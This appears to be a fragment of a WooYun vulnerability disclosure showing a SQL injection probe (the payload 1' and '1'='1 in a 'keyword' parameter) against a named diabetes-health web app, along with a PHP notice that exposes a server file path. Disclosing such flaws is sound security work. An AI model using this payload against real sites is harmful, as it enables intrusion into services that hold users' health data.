 Load URL
https://d.welltang.com/webapp/web.php?page=faq&keyword=1' and '1'='1
Split URL
Execute
Enable Post data Enable Referrer
Notice: Undefined index: debug in /mnt/bybe/html_welltang/webapp/web.php on line 2
微糖 糖尿病风险评估 体检血糖解读
1' and '1'='1
相关推荐
www.wooyun.org